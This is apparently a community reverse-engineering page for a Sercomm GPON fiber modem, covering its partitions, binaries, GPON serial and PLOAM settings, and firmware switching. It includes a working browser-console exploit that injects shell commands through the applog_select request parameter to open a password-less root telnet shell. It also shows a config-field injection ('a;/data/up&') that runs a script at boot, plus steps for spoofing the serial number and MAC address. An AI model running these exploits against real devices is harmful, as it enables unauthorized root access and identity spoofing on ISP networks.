Enable Backup PSI [0|1] : 0
System Log Size (0-256) KBytes : 0
Auxillary File System Size Percent: 0
RNR_TBLS memory allocation (8-13) (MB) : 8
FPM_POOL memory allocation (MB) : 16
DHD 0 memory allocation (MB) : 0
DHD 1 memory allocation (MB) : 0
DHD 2 memory allocation (MB) : 0
WLan Feature : 0x00
Voice Board Configuration (0-31) :
Partition 1 Size (MB) : 0M
Partition 2 Size (MB) : 0M
Partition 3 Size (MB) : 0M
Partition 4 Size (MB) (Data) : 4M
*** Press any key to stop auto run (1 seconds) ***
Auto run second count down: 0
0100
0100
ubi_find_file: got vmlinux.lz size 2732917
Decompression LZMA Image OK!
Entry at 0x0000000000080000
Starting program at 0x0000000000080000
ubi_find_file: got 96856.dtb size 2973
cfe_fs_fetch_file: Success locating 96856.dtb image
/memory = 0x10000000 bytes @ 0x0
rdp param1 value 0x2000000 in device tree larger than nvram value 0x1000000. Use device tree value!
Appending CFE version to dtb, ret:0
Appending NVRAM to dtb, ret:0
Root procedure
See how the enable telnet/ssh section
List of software versions
Current only version seen is: 090144.1.0.001
List of partitions
cat /proc/mtd
| dev: | size | erasesize | name |
|---|---|---|---|
| mtd0: | 00200000 | 00020000 | “CfeROM |
| mtd1: | 00400000 | 00020000 | “CfeRAM1 |
| mtd2: | 00400000 | 00020000 | “CfeRAM2 |
| mtd3: | 000a0000 | 00020000 | “FlashMAP |
| mtd4: | 000a0000 | 00020000 | “SN |
| mtd5: | 00140000 | 00020000 | “Protect |
| mtd6: | 01b80000 | 00020000 | “Rootfs1 |
| mtd7: | 00c80000 | 00020000 | “Lib1 |
| mtd8: | 01b80000 | 00020000 | “Rootfs2 |
| mtd9: | 00c80000 | 00020000 | “Lib2 |
| mtd10: | 000a0000 | 00020000 | “Bootflg |
| mtd11: | 000a0000 | 00020000 | “Rootfs1_Info |
| mtd12: | 000a0000 | 00020000 | “Lib1_Info |
| mtd13: | 000a0000 | 00020000 | “Rootfs2_Info |
| mtd14: | 000a0000 | 00020000 | “Lib2_Info |
| mtd15: | 00280000 | 00020000 | “XMLConfig |
| mtd16: | 00280000 | 00020000 | “Erasable_XML_CFG |
| mtd17: | 00960000 | 00020000 | “AppData |
| mtd18: | 00140000 | 00020000 | “Yaffs |
| mtd19: | 010c0000 | 00020000 | “Reserve |
| mtd20: | 00930000 | 0001f000 | “rootfs_ubifs |
| mtd21: | 0029bf98 | 0001f000 | “filestruct_full.bin |
| mtd22: | 003bd000 | 0001f000 | “lib_squashfs |
Useful files and binaries
/tmp/var_link_dir/ft contains all serials and mac address of the ONT, please consider backup before any hack, files are: customer_sn,gpon_sn,hw_version,mac_addr,pcba_sn board_init binary directly or indirectly (via init script) when the board is already booted will cause NAND mtd 5, 15, 16 & 17 to be erased! Please backup those before any hacking! Recovery is possible if you hardware reset the device, enable the telnet and recreate the customer_sn, gpon_sn, hw_version, mac_addr, pcba_sn file on the /tmp/var_link_dir/ft volume which can be remount R/W mount -o remount,rw /dev/mtdblock5 /tmp/var_link_dir/ft. Useful files
/etc/framework_init.sh- is the main entry for sercomm framework launch by/etc/rcS
Useful binaries
-
pb_ap- monitoring thereset button, if pushed more than 10s it reset to factory default, otherwise it reboot the device - Run at startup - no args -
fw_image_ctl- allow firmware info, upgrade, switch betweenfw0&fw1, replicate between fw, desactivate image etc… - Options listes when called woth no args -
cmld_client- manipulate the configuration ‘DB’ stored in a /dev/mtd15, output is XML format. The root element is “InternetGatewayDevice” you need to use a final ‘.’ dot to list all sub-element. example to get the full device XML configcmld_client get_node InternetGatewayDevice.. Element withwritable="1"can be changed withsetand the node path. Element markeddynamic="1"have their value evaluated at the time you specifically call get on the node,cmld_client get InternetGatewayDevice.WANDevice.1.X_SC_GponInterfaceConfig.Status- The daemon is run at startup - option list whe called with no args -
cmd_agent- is a strange daemon launch at startup during/etc/rcSthat open a/tmp/cmd_clientsock file that listen to command and execute them. - No args -
statd- is a daemon launch at boot which collect monitoring data from the ONT. - No args -
ubusd- ubusd is used to send message between processes, current ubus services arecml,network-manager,smd -
smd- is the daemon in charge of launching/opt/plugin for each of the ONT service like:init, gpon, iptv, temperature, account, http, lan, network, syslog, system. All is done in code which is not helping hacking the device.
Usage
Enable telnet/SSH/serial
Below code can be pasted in the browser console after loading the http://192.168.100.1 (default ONT page). This will enable telnet as root with no password on the device (same can be done with /usr/sbin/sshd binary). The below hack uses an injection on the eventlog_applog_download.json page, command can be injected in the request body applog_select parameter and are executed as superadmin (root).
// Fetch a non csrf protected page to get a csrf token
await fetch("http://192.168.100.1/setup.cgi?next_file=statusandsupport/status.html").then(function (response) {
return response.text();
}).then(function (html) {
//inject the html response into a HTML DOM to parse it
var el = document.createElement( 'html' );
el.innerHTML = html;
//The token is inserted into the first <script> tag of the page
var es = el.getElementsByTagName( 'script' );
var aText = es[0].text;
//Add the csrf token in the document for other requests
document.csrf_token = aText.match("'(.*)'")[1];
}).catch(function (err) {
console.warn('Something went wrong.', err);
});
//use the csrf token to activate telnet with no login and a shell
fetch('http://192.168.100.1/data/statussupporteventlog_applog_download.json?_=1686211215966&csrf_token='+document.csrf_token, {
method: 'POST',
headers: {
'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
},
body: 'applog_select=a;echo "#!/bin/sh" > /tmp/slogin;echo "export PATH=/bin:/sbin:/usr/bin:/usr/sbin" >> /tmp/slogin;echo "/bin/sh" >> /tmp/slogin;/bin/chmod 755 /tmp/slogin;/usr/sbin/telnetd -l /tmp/slogin'
})
.then(res => res.json())
.then(console.log)
There is a way to make a script call at boot if you want to have telnet or other service started at boot. It uses a hack from libsl_system.so where there is a system(...) call using a String from config, string must be <=12 char, the system call is supposed to set set hostname of the device for storage sharing. In the example below you would first creat a /data/up shell script and ensure it has execute rights (ex: chmod 755)
#first we need to add the missing entry
/usr/bin/cmld_client add InternetGatewayDevice.Services.StorageService. 1
#then inject within the 12 character limit the hostname and a call to our script
/usr/bin/cmld_client set InternetGatewayDevice.Services.StorageService.1.X_SC_NetbiosName='a;/data/up&'
/usr/bin/cmld_client save
Log configuration
syslogd is configure via Config DB config cmld_client get_node InternetGatewayDevice.X_SC_Management.Syslog. this config is read from the libsl_syslog.so plugin of smd daemon, which generate the file /tmp/lxxd/logd.conf and start the daemon with it as parameter.
GPON ONU status
Get the operational status of the ONU
/bin/gponctl getState
Get information of the OLT vendor
/usr/sbin/umci_ctl stack get olt_type
or
/usr/sbin/umci_ctl rg help
Querying a particular OMCI ME
/usr/sbin/umci_ctl mib
Getting/Setting Speed LAN Mode
GPON/OMCI settings
Part of GPON config is done via the misc configuration loaded as first lib by the smd binary, config can be seens here:
/usr/bin/cmld_client get_node InternetGatewayDevice.X_SC_MiscCfg.GPON.
Beware the field OmciManageUniMask, PretendFwVersion are initiated in the binary with respective value 01000000, 0
Getting/Setting ONU GPON Serial Number
Default value: 16 hex chars on the back of the ONT, starts with 53434F4DA. The default S/N is the Modem-ID on the sticker. You can test serial and/or ploam combinaison using with below command. Pwd is Hexe only and can be up to 36.
/bin/gponctl stop
/bin/gponctl setSnPwd --pwd 00-00-0X-XX-XX-XX-XX-XX-XX-XX --sn YY-YY-YY-YY-YY-YY-YY-YY
/bin/gponctl start
You can monitor status by running:
/bin/gponctl getstate
To save the serial number you need to re-mount R/W the /tmp/var_link_dir/ft and change the gpon_sn file (consider backup of the folder before ANY action)
/bin/mount -o remount,rw /dev/mtdblock5 /tmp/var_link_dir/ft
echo "XXXXXXXXXXXXX" > /tmp/var_link_dir/ft/gpon_sn
/bin/mount -o remount,ro /dev/mtdblock5 /tmp/var_link_dir/ft
/sbin/reboot
Getting/Setting ONU GPON PLOAM password
PLOAM can be set directly for Text or Hexa (without 0x) via Web interface if < 10 digit otherwise POST call to URL allow > 10 digits for example 20 digit hex can be setup via (max is 36 digit):
curl -i -s -k -X $'POST' -H $'Content-Type: application/x-www-form-urlencoded' \
-H $'Accept-Language: en-GB,en-US;q=0.9,en;q=0.8' \
-d $'ploam_password=00000XXXXXXXXXXXXXXX' \
$'http://192.168.100.1/ONT/client/data/Router.json'
Or via command line with:
/usr/bin/cmld_client set InternetGatewayDevice.WANDevice.1.X_SC_GponInterfaceConfig.X_SC_Password=00000XXXXXXXXXXXXXXX
/usr/bin/cmld_client save
Getting/Setting ONU GPON LOID and LOID password
/usr/bin/cmld_client set InternetGatewayDevice.X_SC_MiscCfg.GPON.LoIdPassword=
/usr/bin/cmld_client set InternetGatewayDevice.X_SC_MiscCfg.GPON.LoId=
Getting/Setting OMCI software version (ME 7)
get works, set is not tested but seems used by the misc config at smd init /usr/bin/cmld_client get InternetGatewayDevice.X_SC_MiscCfg.GPON.OmciVersion
or via umci_ctl get/set tool (not tested if config overwrite umci or the other way around)
/usr/sbin/umci_ctl mib get 7
Getting/Setting OMCI hardware version (ME 256)
Default value: Glasfaser.DTV1
/bin/mount -o remount,rw /dev/mtdblock5 /tmp/var_link_dir/ft
echo "XXXXXXXXXXXXX" > /tmp/var_link_dir/ft/hw_version
/bin/mount -o remount,ro /dev/mtdblock5 /tmp/var_link_dir/ft
reboot
Getting/Setting OMCI vendor ID (ME 256)
Default value: 53434F4D
set option is available with Class_id, Entity_id, Index and Value parameters, not tested. /usr/sbin/umci_ctl mib get 256
Getting/Setting OMCI equipment ID (ME 257)
set option is available with Class_id, Entity_id, Index and Value parameters, not tested. /usr/sbin/umci_ctl mib get 256
Advanced settings
Transferring files to the stick
Since neither netcat/nc nor ftp/sftp/ftps are available the best option is to use curl to download file from a webserver on your network over HTTP only. Additionaly you can add a arm full version of busybox in the /data partition and then use nc to pipe data in and out of the device.
Backup of all partition
You can use dd which is available on the device/default busybox to backup the efull nand via /dev/mtd
Checking the currently active image
/usr/sbin/fw_ctl -s
Output information about the firmware including a current running fw line
Booting to a different image
/usr/sbin/fw_ctl -c X
Where X is <0|1|3> set commit image, 3: commit current fw
Cloning of image 0 into image 1
/usr/sbin/fw_ctl -r XXXX
Where XXX is <fw|lib> copy type <fw|lib> from current fw to backup fw
Setting management MAC
/bin/mount -o remount,rw /dev/mtdblock5 /tmp/var_link_dir/ft
echo "A095XXXXXXXX" > /tmp/var_link_dir/ft/mac_addr
/bin/mount -o remount,ro /dev/mtdblock5 /tmp/var_link_dir/ft
/sbin/reboot
The format is 12 hex digit without 0x nor :
Setting management IP
/usr/bin/cmld_client set InternetGatewayDevice.LANDevice.1.LANHostConfigManagement.IPInterface.1.IPInterfaceIPAddress=192.168.100.1
/usr/bin/cmld_client save
Rebooting the ONU
Either via the public WebUi http://192.168.100.1/ONT/client/html/content/config/problem_handling.html?lang=en, Reboot boutton or
/sbin/reboot
Known Bugs
It seems the cmld_client get can’t return string values longer than 12 characters even for fields type mentioning string length. A walkaround is to use the get_node on the parent element to get proper value ouput.
Miscellaneous Links
Other brand names
- 1&1 Glasfaser Modem
- Telekom Glasfaser Modem 2
Credits
This whole documentation here was made possible by reverse engineering, and time investment from @hwti and the rest of the folks from the forum mention in the links section of the page. Thanks a lot!